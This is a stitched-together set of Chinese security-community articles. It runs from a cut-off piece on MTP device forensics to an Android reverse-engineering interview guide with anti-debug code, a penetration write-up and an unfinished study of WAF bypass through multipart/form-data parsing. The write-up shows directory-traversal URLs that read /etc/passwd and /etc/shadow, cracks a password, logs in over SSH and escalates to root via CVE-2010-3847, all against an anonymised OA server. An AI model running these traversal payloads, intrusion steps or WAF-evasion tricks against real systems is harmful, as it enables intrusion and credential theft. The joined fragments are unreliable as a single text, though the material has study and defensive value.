Device](http://dage.xqiju.com/browse.php?u=qkcyoAFHIVB9P47p%2Fi7Wh%2FOUd6Ndesihd4s%2BNZOficeydifUISl1Iy7NyPUS19P88L2acAVRwg5u8k0%3D&b=13
"UUSICD")
·[Microsoft: Still Image Connectivity for
Windows](http://dage.xqiju.com/browse.php?u=qkcyugVUYQtjNMP04zqWheLMcaBfJci9KdEpf5KVi8KucgufJit0aCzf2M9OxN2kqtHGLVVOk1Nk4w%3D%3D&b=13
"MSICW") (Windows XP and earlier)
·[Microsoft: Guidelines for Picture and Video Import in Windows
7](http://dage.xqiju.com/browse.php?u=qkcyugVUYQtjNMP04zqWheLMcaBfJci9KdEpf5KVi8KucgufJit0aCzf2M9OxN2kqtHGKVQ%3D&b=13
"MGPCIW")
媒体传输协议(Media Transfer Protocol)
MTP是微软推出的一个传输协议,看起来像是PTP的改进版。MTP支持多种多样的文件类型。该协议强调了与媒体文件相关的元数据的重要性,就相当于PTP和图片的关系一样,有并且有时候是设备供应商用来执行DRM(数字版权管理:Digital
Rights
Management)的一条途径。个人觉得MTP稍微有点命名用词不当,它远远不限于传输媒体文件——任何文件类型都可以使用支持MTP的设备进行传输。
对于MSC,当一个USB设备的分区安装到Windows之前,它必须先从其内部卸载后才可以。然后对于MTP,对数据存储区域的读和写可以在设备和计算机两者间共享。许多设备,如:MP3播放器,照相机,智能手机和平板都可以启用MTP。
和PTP一样,设备安装在逻辑层,所以它底层的文件系统结构依然无法查看到。
在Windows中,这些类型的设备是由WDP(Windows便携设备:Windows Portable Devices)处理的——带Media
Player10 的Windows XP和后来的Windows版本都支持。
在Windows XP中,当一个MTP设备绑定到电脑上时,它将会由WPD枚举出来,并在资源管理器中显示“Other”。
在Win7中,一个被枚举出来的设备会在“移动设备”中显示。
要想查看设备的每个分区内容的话,双击设备图标就可以了。
从取证的角度来看,如果有证据表明有MTP设备插入电脑,那么你应该联想到这类设备很可能是数据泄露点。然而,目前并不是所有取证工具都可以正确分析出这类设备的相关信息,所以对于一个检察官来说,很重要的一点就是要大量扩展这方面的知识,比如了解一些设备的注册表项,以及由这些设备产生出来的操作系统等。
### **扩展连接**
·[USB.org: Media Transfer
Protocol](http://dage.xqiju.com/browse.php?u=qkcyoAFHIVB9P47p%2Fi7Wh%2FOUd6Ndesihd4s%2BNZOficeydifUISl1Ixbq%2BtxQ%2FIu%2B5ouD&b=13
"UMTP")
·[Microsoft: Introduction to
MTP](http://dage.xqiju.com/browse.php?u=qkcyugVUYQtjNMP04zqWheLMcaBfJci9KdEpf4mVh9SgdwGfOSNoaDTJ2YUJwsj064OBeE0HlRUsrgufFpdmGpxJ&b=13
"MIMTP")
·[Microsoft: Portable Media Players for Windows
Vista](http://dage.xqiju.com/browse.php?u=qkcyugVUYQtjNMP04zqWheLMcaBfJci9KdEpf5KVi8KucgufJit0aCzf2M9OxN2kqtHGKVA%3D&b=13
"MPMPWV")
**第一部分链接地址:**[
**http://bobao.360.cn/news/detail/2508.html**](http://bobao.360.cn/news/detail/2508.html) | 社区文章 |
# 安卓逆向面试题汇总 技术篇
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
大家好,我是王铁头 一个乙方安全公司搬砖的菜鸡
持续更新移动安全,iot安全,编译原理相关原创视频文章。
因为本人水平有限,文章如果有错误之处,还请大佬们指出,诚心诚意的接受批评。
## 简介
这篇文章详细讲解了,安卓面试经常会问到的几个技术问题。
以及相关的背景知识,技术原理。
文章中用到的资料代码 看这里:<https://github.com/wangtietou/Wtt_Mobile_Security>
* * *
本菜鸡大概面试了30多家公司,因为学历比较差(大专),很多公司看了简历直接就把我刷了。或者简历没看就把我刷了,在boss直聘上看到大佬已读不回
简直是常规操作了。
很多时候根本走不到技术那里。
走到技术那里后,面试失败的概率大概30%左右,有时候是因为我技术菜,有时候是因为要做的细分领域不太一致不太想干,有时候是因为谈不拢工资(我想多要一点,对方不给,哈哈哈哈)。
* * *
除了面试经验比较多,面试别人的经验也比较多。
因为我在公司时间也比较长,把之前招我进来的同事成功熬走了,所以现在android逆向面试,移动安全面试这块也是我当面试官。
所以,不管是面试还是被面试,我铁头多少也有一些经验。
* * *
## 安卓逆向面试题汇总 技术篇
面试官经常问的几个问题如下:
1. 常见的加固手段有哪些
2. 安卓反调试一般有哪些手段,怎么去防范
3. arm汇编 b bl bx blx 这些指令是什么意思
4. ida xx操作的快捷键是哪个?
5. Xposed hook 原理 frida hook 原理
6. inline hook原理
7. ollvm 代码混淆你了解吗?要怎么去处理
上面是一个汇总的目录,下面一个一个仔细拆分 详细说说
* * *
## 安卓逆向面试题详解
### 1)常见的加固手段
网上有的人把安卓壳分成五代壳,有人分成三代壳。
不同的人对这块的,具体的区分和看法不同,但是五代壳更细分一些。
在加固厂商内部,用的是五代壳的标准,当然他们PPT已经出现了第6 ,7 ,8代壳。
我入行以及搬砖的时候,周围人用的基本都是下图的标准,所以我这里用五代壳来描述。
上面的图把安卓五代壳的优缺点,实现逻辑讲的非常好。大佬们理解了上面这两张图,回答第一个问题基本就ok了。
* * *
但是,大哥们既然看到了我这个文章,大佬们就可以风骚一点多说一些,说些面试官也不知道的。
毕竟, **唬不住5k,唬得住50k**
说完上面的大概就是个及格分,说点下面的,面试官如果不了解这块的话当时就被你给唬住了。
* * *
大佬们如果在公司负责甲方安全,采购过企业版加固,或者在加固厂商搬过砖的话就会知道。
加固虽然大体上分为免费版和企业版。
免费版里面有的公司基本没啥加固选项,上传个apk应用包梭哈就完事了。
比如这种。
有的公司还是 比较人性化的,用户可以根据自己需求选择加固选项。比如这种
可以看到,免费版这里,厂商玩的花样并不多,有的就是上传一个包,啥加固选项没有,有的虽然有,加固选项也就几个。
但是企业版这里,厂商们花样都比较多。
假设某加固公司,企业版实现了6个功能(一般是十几个 二十几个 我这里做个比喻)。
功能如下:
1. sovmp加固。
2. 密钥白盒
3. 反xposed frida
4. 源代码深度混淆
5. h5加固
6. ollvm混淆
这上面的功能是插件化的,你可以根据实际应用场景选择其中几个功能,也可以都要。
比如你的app根本么有h5页面,你选个h5加固不是白花钱吗。
这里套餐不同,价格也是不同的。(企业壳大概一年几万吧)
销售那里不同的功能组合有不同的报价,就像A公司选了1,3,5。 你选了 2,4,6. 虽然都是企业版,但是你和别人的企业版还是有区别的。
**说这些就是表示,不同apk即使用了同一家厂商的企业版加固,加固策略,选择的加固方式也是不一样的。**
而且,一些行业的客户,加固厂商各自也会有针对行业的一些加固手法。
比如一些手游,加固厂商就会有一些反外挂的操作,针对内存读写的强检测,一些金融客户哪,因为对用户信息保密程度要求高,就会做一些安全键盘和防录屏截屏操作。
这里一些加固公司还把加固方式也做成了插件化,比如一个apk,同时用2代壳和4代壳的加固方式都用上。2代壳不落地加载结合4代壳dexvmp,或者3代壳指令抽取结合4代壳dexvmp,这里混合也是他们的常用套路,不会影响app正常运行。
说到这里有的大佬可能会疑惑,2代3代4代不是不同的加固方式吗?是怎么结合的哪?这里我解释一下
假设加固厂商拿到了一个未加固的dex, 那么2 3 4代壳子是怎么结合的。
1) dex比较重要的部分,比如算法部分,登录模块,这块的方法内容被抽取转换成自定义的指令格式,然后调用系统底层的jni方法执行。(4代壳dexvmp)
2) 其他不重要方法体直接抽空, 单独加密,运行的时候方法体内容再动态还原(3代抽取)。
3) 加载这个dex的时候( **现在的dex已经经过了上面2步处理 里面的方法很多被抽空,一些被dexvmp保护** ), 并不是写出到文件系统用
dexclassloader这样的api去加载, 而是读到内存中直接加载,直接调用c层API加载内存中的dex(2代不落地加载)
还有一些更深度的定制,反正有钱就是大爷,你钱多干啥都可以商量,一般企业壳加固后你还是可以看到厂商的特征加固文件。比如你看到libjiagu.so就觉得是360
,深度定制后,特征文件你一个都找不到,而且还可以实现一些定制化的需求。
企业版功能插件化,套餐化,加壳方式组合这些东西,一般来说很多人是不知道的,所以说说这些,能很快的把你从众多普通面试者中区分出来。
把这一点说上,到时候面试官说不定因为过于欣赏你,把他大学刚毕业,没有男朋友的妹妹介绍给你了。
所以,当面试官问加固方式这块的时候,你除了把两张图的内容说清楚,还可以清清嗓子,一脸高手寂寞的神情。
悠悠地说:
**其实吧,很多我搞过的企业壳,看的出来挺多都是定制化的,有的是2代壳结合4代壳的加固,有的是2代3代混合4代。
感觉很多企业壳根据不同的业务场景,买了不同的加固套餐,比如xx应用,我脱壳的时候,发现有 清场sdk, ollvm混淆。
另一个企业壳根本就没有这些,大部分逻辑在后端,不过也搞了密钥白盒和H5加固。
还有一些游戏的企业壳,内存读写明显防护是比较厉害的。金融这块的也基本都有安全键盘,和防截屏的一些保护。
这时候,状若无意的对面试官说:“你说是吧”。**
perfect.
### 2)安卓逆向反调试的手段有哪些
这里比较常用的反调试手段有
#### ptrace检测
**背景知识** :ptrace是linux提供的API,
可以监视和控制进程运行,可以动态修改进程的内存,寄存器值。一般被用来调试。ida调试so,就是基于ptrace实现的。
因为一个进程只能被ptrace一次, 所以进程可以自己ptrace自己,这样ida和别的基于ptrace的工具和调试器或就无法调试这个进程了。
**实现代码:**
int check_ptrace()
{
// 被调试返回-1,正常运行返回0
int n_ret = ptrace(PTRACE_TRACEME, 0, 0, 0);
if(-1 == n_ret)
{
printf("阿偶,进程正在被调试\n");
return -1;
}
printf("没被调试 返回值为:%d\n",n_ret);
return 0;
}
**定位方法** :直接在ptrace函数下断点。
**绕过方法** :手动patch,或者用frida之类的工具hook ptrace直接返回0.
**实例演示**
* * *
#### TracerPid检测:
**背景知识** :TracerPid是进程的一个属性值,如果为0,表示程序当前没有被调试,如果不为0,表示正在被调试,
TracerPid的值是调试程序的进程id。
**实现代码:**
#define MAX_LENGTH 260
//获取tracePid
int get_tarce_pid()
{
//初始化缓冲区变量和文件指针
char c_buf_line[MAX_LENGTH] = {0};
char c_path[MAX_LENGTH] = {0};
FILE* fp = 0;
//初始化n_trace_pid 获取当前进程id
int n_pid = getpid();
int n_trace_pid = 0;
//拼凑路径 读取当前进程的status
sprintf(c_path, "/proc/%d/status", n_pid);
fp = fopen(c_path, "r");
//打不开文件就报错
if (fp == NULL)
{
return -1;
}
//读取文件 按行读取 存入缓冲区
while (fgets(c_buf_line, MAX_LENGTH, fp))
{
//如果没有搜索到TracerPid 继续循环
if (0 == strstr(c_buf_line, "TracerPid"))
{
memset(c_buf_line, 0, MAX_LENGTH);
continue;
}
//初始化变量
char *p_ch = c_buf_line;
char c_buf_num[MAX_LENGTH] = {0};
//把当前文本行 包含的数字字符串 转成数字
for (int n_idx = 0; *p_ch != '\0'; p_ch++)
{
//比较当前字符的ascii码 看看是不是数字
if (*p_ch >= 48 && *p_ch <= 57)
{
c_buf_num[n_idx] = *p_ch;
n_idx++;
}
}
n_trace_pid = atoi(c_buf_num);
break;
}
fclose(fp);
return n_trace_pid;
}
**相关特征**
**定位方法:** 一般检测TracerPid都会读取 /proc/进程号/status 这个文件所以可以直接搜索 /status
这种字符串,这里也会用到getpid, fgets这种API,所以也可以通过这两个api定位。
**绕过手法:**
1) 直接手动patch, nop掉调用
2) 编译内核,修改linux kernel源代码,让 TracerPid永久为0. 修改方法
<https://cloud.tencent.com/developer/article/1193431>
**实例演示:**
这里用android studio 调试app 查看app进程对应的 status,status里查看TracerPid的值
可以看到TracerPid的值 是调试器的进程id。
没被调试的时候,TracerPid的值是0。
#### 自带调试检测函数android.os.Debug.isDebuggerConnected()
**背景知识** **:** 自带调试检测api, 被调试时候返回 true, 否则返回 false。
import static android.os.Debug.isDebuggerConnected;
public static boolean is_debug()
{
boolean b_ret = isDebuggerConnected();
return b_ret;
}
**相关特征 定位方法:** 直接搜索isDebuggerConnected函数名即可。
**绕过手法** **:** frida之类的工具直接hook函数,直接返回false.
检测调试器端口 比如 ida 23946 frida 27042 之类的
**背景知识** **:** 调试器服务端默认会打开一些特定端口,方便客户端通过电脑usb线,或者直接通过局域网进行连接。
**实现代码:**
//返回找到的特征端口数量
int check_debug_port()
{
//特征端口字符串数组 0x5D8A是23946的十六进制 69a2是27042十六进制
//这里为了提高精确度 加个 :
char* p_strPort_ary[] = {":5D8A", ":69A2"};
int n_port_num = 2; //特征端口数量
//找到特征端口数量 返回值
int n_find_num = 0;
//初始化文件指针 路径 和缓冲区
FILE* fp = 0;
char c_line_buf[MAX_LENGTH] = {0};
char* p_str_tcp = "/proc/net/tcp";
fp = fopen(p_str_tcp, "r");
if(NULL == fp )
{
return -1;
}
//读取文件 看当前文件包含了几个特征端口号
while(fgets(c_line_buf, MAX_LENGTH - 1, fp))
{
for (int i = 0; i < n_port_num; ++i)
{
//如果从当前文本行 找到特定端口号
char* p_line = p_strPort_ary[i];
if(NULL != strstr(c_line_buf, p_line))
{
n_find_num++;
}
}
memset(c_line_buf, 0, MAX_LENGTH);
}
fclose(fp);
//返回找到的特征端口数量
return n_find_num;
}
**相关特征 定位方法** :读取端口时,一般都会读取 /proc/net/tcp文件,所以可以搜索关键字,或者 popen(管道执行命令)
fgets(读取文件行)这种api进行定位。
**案例演示** :
这里启动 frida_server,然后查看/proc/net/tcp文件内容,果然发现了frida_server对应的端口。
**绕过手法** :换个端口就可。
android_server 换端口
这里注意 -p 和 端口之间是没有空格的 直接连接
/data/local/tmp/android_server -p8888 //运行android_server 以端口8888运行
adb forward tcp:8888 tcp:8888 //转发端口 8888
frida-server 切换端口 这里切换成 6666端口
/data/local/tmp/frida_server -l 0.0.0.0:6666 //启动frida_server 监听6666
adb forward tcp:6666 tcp:6666 //转发6666端口
frida -H 127.0.0.1:6666 package_name -l hook.js //注入js
* * *
根据时间差反调试
**背景知识**
:在关键逻辑的开始和结束的地方,获取当前的秒数。结束时间减去开始时间,如果超过一定时间,认定是在调试。因为程序运行速度很快的,卡到2-3秒执行完,除非你逻辑好多,算法很复杂,要不基本不大可能。
**绕过方法** :手动nop掉。
**案例演示** :
这里不用说的太全,说几个常见的就行了。说全了时间也不太够。
### 3)arm汇编 B、BL、BX、BLX区别和指令含义
这里对这几条指令有个简单记忆的方法 那就是对几条指令中的字母单独记忆,然后遇到字母的组合,就把字母代表的含义加起来就可了。
单独记忆法:
字母 B: 跳转 类似jmp
字母 L: 把下一条指令地址存入LR寄存器
字母 X: arm和thumb指令的切换
注意:这样去记 是为了快速记住上面几条指令的含义 而不是 单字母本身在汇编里面有这些含义
* * *
所以,4条指令的的含义就是
1. B 这里跟x86汇编的 jmp比较像,可以理解成无条件跳转
2. BL :这里理解成 字母B + 字母L 作用是 把下一条指令地址存入LR寄存器 然后跳转。 像x86汇编里面的 call , 只不过call指令把下一条指令的地址压入栈,BL是把下一条指令的地址放到 LR寄存器。
3. BX 这里理解成 字母B + 字母X 这里表示跳转到一个地址,同时切换指令模式 当前如果是arm 就会切换成 Thumb 如果是Thumb 就会切换成arm
4. BLX 这里是 字母B + 字母L + 字母X 表示跳转到一个新的地址,跳转的时候把下一条指令地址存入LR寄存器 同时切换指令模式 arm转thumb thumb转arm
可以这样去理解: blx = call + 切换指令模式
### 4)ida 使用 快捷键
**G** :跳转到指定地址
**Shift + F12** :字符串窗口,用于字符串搜索
**Y** :修改变量类型 函数声明快捷键
除了修改变量类型 也可以修改函数的返回值类型 和 参数类型
**X** : 查看 变量 常量 函数 的引用
在定位算法的时候 用x查看关键变量的引用也是很有效的一种方式
同样可以按X查看常量的引用 定位一些字符串到底在哪个函数还是蛮好用的
**Ctrl+S** :查看节表
### 5)frida hook原理 xposed注入原理
1. frida注入原理
frida 注入是基于 ptrace实现的。frida 调用ptrace向目标进程注入了一个frida-agent-xx.so文件。后续骚操作是这个so文件跟frida-server通讯实现的
**ida调试也是基于 ptrace实现的。**
那为什么有人能动静结合用 frida 和 ida一起调试哪?一个进程只能被ptrace一次,那这里为啥两个能结合?
答案是:先用frida注入,然后用调试器调试。
frida在使用完ptrace之后 马上就释放了,并没有一直占用,所以ida后续是可以附加,继续使用ptrace的。
1. xposed注入原理
安卓所有的APP进程是用 Zygote(孵化器)进程启动的。
Xposed替换了 Zygote
进程对应的可执行文件/system/bin/app_process,每启动一个新的进程,都会先启动xposed替换过的文件,都会加载xposed相关代码。这样就注入了每一个app进程。
### 6)inline hook原理
这里 我画了一个图,大佬们自己看图
原理描述:修改函数头,跳转到自定义函数,自定义函数就是自己想执行的逻辑,执行完自己的逻辑再跳转回来。
### 7) ollvm 代码混淆了解过吗 ,一般怎么处理
一般这个难度的问题会放到靠后,除非你在简历里就写了自己锤过很多 ollvm混淆过的代码.
这里大佬们要是实在不会 对这块没啥了解,也建议大佬们挣扎一下,把下面我列的说一下 。也能争取点卷面分
ollvm是一个代码混淆的框架
这个框架通过以下三种方式实现了代码混淆
| 英文全称 | 简称/参数表示
---|---|---
控制流平坦化 | Control Flow Flattening | fla
虚假控制流 | Bogus Control Flow | bcf
指令替换 | Instructions Substitution | sub
这三种可以全部选择。也可以随意组合,具体怎样组合看具体根据具体场景去决定。
下面一个一个详细讲解
1. 被混淆前的源代码 在ida中的样子在没有使用控制流平坦化之前 代码在反编译工具里面看的都是比较清晰的
#include <cstdio>
int main(int n_argc, char** argv)
{
int n_num = n_argc * 2;
//scanf("%2d", &n_num);
if (20 == n_num)
{
puts("20");
}
if(10 == n_num)
{
puts("10");
}
if(2 == n_num)
{
puts("2");
}
puts("error");
return -1;
}
拖入ida后 流程图如下 这里可以看到流程还是很清晰的
下面是 源代码 加了不同参数后 被ollvm混淆后的样子
这里我用自己的话简单描述 ollvm的3种混淆方式
1. **fla 控制流平坦化** :
混淆前混淆后如下图所示:混淆前:
混淆后:
代码本来是依照逻辑顺序执行的,控制流平坦化是把,原来的代码的基本块拆分。
把本来顺序执行的代码块用 switch case打乱分发,根据case值的变化,把原本代码的逻辑连接起来。让你不知
道代码块的原本顺序。让逆向的小老弟一眼看过去不知道所以然,不知道怎么去分析。
1. **bcf 虚假控制流** :一般是通过全局变量,构造恒等式(一定会成立),和恒不等式(一定不成立),插入大量这种看似有用,实际上就是在为难你的代码。
if(x == 0)
{
...代码A
}
if(y == 0)
{
...代码B
}
上面写了两段伪代码。 假设 x的值是0 y的值是1
那么 在上面的代码中
if(x == 0) 这个条件一定是成立的
if(y == 0)这个条件是一定不成立的。
bcf虚假控制流,通过构造x,y 这种全局变量。让编译器不能推断x,y的值.(不透明维词)
通过大量插入一些跟上面类似的恒等式,和恒不等式(不可达分支),然后在这些分支在里面写一些代码,把原逻辑串联起来。
1. **sub指令替换**
指令替换对程序的基本块架构没有任何影响。对比下面两个图 混淆跟没有混淆进行对比之后,可以发现。
程序控制流和基本块的顺序,执行流程没有什么变化。当然这也跟这个函数基本没啥运算指令有关系。
只是把 x = x + 1 这样的代码 替换成类似于 x = x + 2 + 1 – 2 这样的代码
增大代码体积,把简单的指令变复杂。增大分析的难度
这里,大佬们在回答 ollvm这块的话 把我上面写的说一下就大概差不多了。
面试官如果问大佬们怎么解决:
大佬们可以这么说
1. 通过unicorn 模拟执行去除控制流平坦化
<https://bbs.pediy.com/thread-252321.htm>
2. 通过angr 符号执行 去除控制流平坦化
<https://security.tencent.com/index.php/blog/msg/112>
3. 通过angr 符号执行 去除虚假控制流
<https://bbs.pediy.com/thread-266005.htm>
4. 通过Miasm符号执行移除OLLVM虚假控制流
<https://www.52pojie.cn/thread-995577-1-1.html>
## 总结:
上面讲解了安卓逆向面试中,经常问的几个技术问题,背后的原理,该怎么回答。
当然除了技术篇,还会问一些发展方向,技术追求,看你稳定性之类的。
希望大佬们都能顺利拿到 offer, 如果看完文章有所收获,而且还顺利入职的话,大佬们可以过来还愿下。
以上
2021.7.1 王铁头于公司办公楼
相关参考:
<https://segmentfault.com/a/1190000037697547>
<https://blog.csdn.net/earbao/article/details/82379117>
<https://blog.csdn.net/qq_42186263/article/details/113711359> | 社区文章 |
# 0x00 信息收集
目标地址:<http://oa.xxx.com:8888/art/> ,访问后界面如下
nmap扫描全端口:nmap -v -A -p1-65535 -oN oa.xxx.com.txt oa.xxx.com
结果只开放了53/tcp和8888/tcp,如下图
网络架构猜测:被扫描的ip应该是公司的出口防火墙,网站躲在防火墙的后面,防火墙开了8888端口转发到内部服务器,至于53/tcp可能是防火墙本身开的端口
系统方面的利用点应该没什么机会了,只能在web上寻找突破口
burp抓包,发送到repeater,由圈出来的2个地方可猜测,目标没有web服务器,应用服务器用的tomcat,后端开发语言是java
尝试不存在的路径,让服务端报错,确认之前的猜想,应用服务器为tomcat 6.0.29
# 0x01 利用检测
tomcat 6.0.29已知有一个漏洞CVE-2016-8735,检测后发现漏洞不存在
好吧,已知的漏洞都修复了
# 0x02 漏洞挖掘
审查功能点,发现除了登录功能,下图圈出的3个地方还有下载功能
点击“FLASH插件下载”
点击图标会下载“Adobe+Flash+Player+for+IE_10.exe”,鼠标移动到图标,会出现下载链接,点击鼠标右键,选择复制链接地址:[http://oa.xxx.com:8888/art/download/downLoadPlugin.do?path=/usr/local/tomcat6.0.29/webapps/art/page/resource/utils/Adobe%20Flash%20Player%20for%20IE_10.exe&fileName=Adobe%20Flash%20Player%20for%20IE_10.exe](http://oa.xxx.com:8888/art/download/downLoadPlugin.do?path=/usr/local/tomcat6.0.29/webapps/art/page/resource/utils/Adobe%20Flash%20Player%20for%20IE_10.exe&fileName=Adobe%20Flash%20Player%20for%20IE_10.exe)
3
一看,妥了,目录遍历漏洞+网站物理路径泄露
修改url为[http://oa.xxx.com:8888/art/download/downLoadPlugin.do?path=/etc/passwd&fileName=passwd,可以下载/etc/passwd](http://oa.xxx.com:8888/art/download/downLoadPlugin.do?path=/etc/passwd&fileName=passwd,可以下载/etc/passwd)
修改url为<http://oa.xxx.com:8888/art/download/downLoadPlugin.do?path=/etc/shasow>
&fileName=shadow,可以下载/etc/shasow(哇,我好幸运),说明tomcat应该是以root权限启动的,这就舒服多了
现在的思路是读取tomcat-users.xml,然后登陆manager,首先猜测tomcat-users.xml的路径为/usr/local/tomcat6.0.29/webapps/conf/tomcat-users.xml,访问后成功读到,然后访问/manager/,结果返回状态码400
状态码400表示语法错误,怀疑/manager/要么被删掉,要么被修改,且很大可能被删掉,抱着试试看的态度,用御剑爆破一波目录,还是无果
tomcat-users.xml
都读到了,/manager/竟然不能访问,有点失望,回到之前拿到的信息,/etc/shadow中有密码的用户有3个,分别是root、dongda、oracle,拿到cmd5中去破解,前2个无果,但是用户oracle的密码能跑出来
可是防火墙只对端口8888做了映射,拿到口令也登录不上啊,思考中。。。
咦,我不是在内网中嘛,可以访问内网ip,但是没有内网ip啊。。。
对了,我可以读ip配置文件啊
先查看操作系统版本,猜测操作系统是centos,尝试读取文件/etc/redhat-release试试,成功读到:Red Hat Enterprise
Linux Server release 5.4 (Tikanga)
red hat系统中ip的配置文件位于/etc/sysconfig/network-scripts/ifcfg-eth0,后面的eth0是系统的网卡名,不同系统的网卡名不同,不过red hat
5.4这么老的系统,网卡名是eth0的概率会大一些吧,尝试读取ip配置,成功读到,哇噢,拿到ip了
使用之前破解的凭证,ssh登录目标主机,成功登录
# 0x03 权限提升
已知系统为Red Hat Enterprise Linux Server release 5.4 (Tikanga),记得red hat
5.4有一个提权漏洞cve-2010-3847,上传提权脚本,执行后不出意外拿到了root权限
# 0x04 附录
提权脚本使用过程可参考我的github:<https://github.com/ybdt/poc-hub/blob/master/2020_10_12_RedHat%205.4权限提升漏洞复现(CVE-2010-3847)/readme.md> | 社区文章 |
**作者:donky16@360云安全
本文首发于安全客:<https://www.anquanke.com/post/id/241265>**
## 背景介绍
传统waf以规则匹配为主,如果只是无差别的使用规则匹配整个数据包,当规则数量逐渐变多,会造成更多性能损耗,当然还会发生误报情况。为了能够解决这些问题,需要对数据包进行解析,进行精准位置的规则匹配。
正常业务中上传表单使用普遍,不仅能够传参,还可以进行文件的上传,当然这也是一个很好的攻击点,waf想要能够精准拦截针对表单的攻击,需要进行multipart/form-data格式数据的解析,并针对每个部分,如参数值,文件名,文件内容进行针对性的规则匹配拦截。
虽然RFC规范了multipart/form-data相关的格式与解析,但是由于不同后端程序的实现机制不同,而且RFC相关文档也会进行增加补充,最终导致解析方式各不相同。对于waf来说,很难做到对各个后端程序进行定制化解析,尤其是云waf更加无法实现。
所以本文主要讨论,利用waf和后端程序对multipart/form-data的解析差异,造成对waf的bypass。
multipart/form-data相关RFC:
* 基于表单的文件上传: [RFC1867](https://www.ietf.org/rfc/rfc1867.txt)
* multipart/form-data: [RFC7578](https://tools.ietf.org/html/rfc7578)
* Multipart Media Type: [RFC2046#section-5.1](https://tools.ietf.org/html/rfc2046#section-5.1)
## 解析环境
Flask/Werkzeug解析环境:docker/[httpbin](https://github.com/postmanlabs/httpbin)
Java解析环境:Windows10 pro 20H2/Tomcat9.0.35/jdk1.8.0_271/commons-fileupload
Java输出代码:
String result = "";
DiskFileItemFactory factoy = new DiskFileItemFactory();
ServletFileUpload sfu = new ServletFileUpload(factoy);
try {
List<FileItem> list = sfu.parseRequest(req);
for (FileItem fileItem : list) {
if (fileItem.getName() == null) {
result += fileItem.getFieldName() + ": " + fileItem.getString() + "\n";
} else {
result += "filename: " + fileItem.getName() + " " + fileItem.getFieldName() + ": " + fileItem.getString() + "\n";
}
}
} catch (FileUploadException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
PHP解析环境:Ubuntu18.04/Apache2.4.29/PHP7.2.24
PHP输出代码:
<?php
var_dump($_FILES);
var_dump($_POST);
## 基础格式
POST /post HTTP/1.1
Host: www.example.com:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=I_am_a_boundary
Content-Length: 303
--I_am_a_boundary
Content-Disposition: form-data; name="name"; filename="file.jsp"
Content-Type: text/plain;charset=UTF-8
This_is_file_content.
--I_am_a_boundary
Content-Disposition: form-data; name="key";
Content-Type: text/plain;charset=UTF-8
This_is_a_value.
--I_am_a_boundary--
此表单数据含有一个文件,name为name,filename为file.jsp,file_content为This_is_file_content.,还有一个非文件的参数,其name为key,value为This_is_a_value.。
httpbin解析结果
{
"args": {},
"data": "",
"files": {
"name": "This_is_file_content."
},
"form": {
"key": "This_is_a_value."
},
"headers": {
"Accept": "*/*",
"Accept-Encoding": "deflate, identity;q=0.5",
"Accept-Language": "en",
"Content-Length": "303",
"Content-Type": "multipart/form-data; boundary=I_am_a_boundary",
"Host": "www.example.com:8081",
"Route-Hop": "1",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
},
"json": null,
"origin": "10.1.1.1",
"url": "http://www.example.com:8081/post"
}
## 详细解析
### 1\. Content-Type
`Content-Type: multipart/form-data; boundary=I_am_a_boundary`
对于上传表单类型,Content-Type必须为`multipart/form-data`,并且后面要跟一个边界参数键值对(boundary),在表单中分割各部分使用。
倘若`multipart/form-data`编写错误,或者不写`boundary`,那么后端将无法准确解析这个表单的每个具体内容。
### 2\. Boundary
boundary: [RFC2046](https://tools.ietf.org/html/rfc2046#section-5.1)
boundary需要按照以下BNF巴科斯范式
简单解释就是,boundary不能以空格结束,但是其他位置都可以为空格,而且字符长度在1-70之间,此规定语法适用于所有multipart类型,当然并不是所有程序都按照这种规定来进行multipart的解析。
从前面介绍的multipart基础格式可以看出来,真正作为表单各部分之间分隔边界的不仅是Content-Type中boundary的值,真正的边界是由`--`和`boundary`的值和末尾的`CRLF`组成的分隔行,当然为了能够准确解析表单各个部分的数据,需要保证分隔行不会出现在正常的表单中的文件内容或者参数值中,所以RFC也建议使用特定的算法来生成boundary值。
flask解析结果
这里需要注意两个点,第一,最终表单数据最后一个分隔边界,要以`--`结尾。第二,RFC规定原文为
也就是说,整体的分隔边界可以含有`optional linear whitespace`。
#### 空格
注:本文使用空格的地方`[\r\n\t\f\v
]`都可以代替使用,文中只是介绍了使用空格的结果,大家可以测试其他的,waf或者后端程序在解析`\n`时,会产生很多不同结果,感兴趣可自行测试。
首先使用boundary的值后面加空格进行测试,flask和php都能够正常的解析出表单内容。
php解析结果
虽然boundary的值后面加了空格,但是在作为分隔行的时候并没有空格也可以正常解析,但是经测试发现如果按照RFC规定那样直接在分隔行中加入空格,效果就会不一样。
对于flask来说是按照了RFC规定实现,无论Content-Type中boundary的值后面是不加空格还是加任意空格,在表单中非结束分隔行里都可以随意加空格,都不影响表单数据解析,但是需要注意的就是,在最后的结束分隔行中,加空格会导致解析失败。
很有意思的是php解析过程中,在非结束分隔行中不能增加空格,而在结束分隔行中增加空格,却不会影响解析。
可以看到,加了空格的分隔行内的文件内容数据没有被正确解析,而没加空格的非文件参数被解析成功,而且结束分隔行中也添加了空格。
测试的时候偶然发现在如果在`multipart/form-data`和`;`之间加空格,如`Content-Type: multipart/form-data ; boundary="I_am_a_boundary"`,flask会造成解析失败,php解析正常。
正常来说,通过正则进行匹配解析的flask应该不会这样,具体实现在`werkzeug/http.py:L406`。
简单来说就是将`Content-Type: multipart/form-data ;
boundary="I_am_a_boundary"`进行正则匹配,然后将第一组匹配结果当作mimetype,第二组作为rest,由后面处理boundary取值,看下这个正则。
_option_header_start_mime_type = re.compile(r",\s*([^;,\s]+)([;,]\s*.+)?")
为了看着美观,使用regex101看下。
很明显,由于第一组匹配非空字符,所以到空格处就停了,但是第二组必须是`[;,]`开头,导致第二组匹配值为空,无法获取boundary,最终解析失败。
#### 双引号
boundary的值是支持用双引号进行编写的,就像是表单中的参数值一样,这样在写分隔行的时候,就可以将双引号内的内容作为boundary的值,php和flask都支持这种写法。使用单引号是无法达到效果的,这也是符合上文提到的BNF巴科斯范式的`bcharsnospace`的。
测试一下让重复多个双引号,或者含有未闭合的双引号或者双引号前后增加其他字符会发生什么。
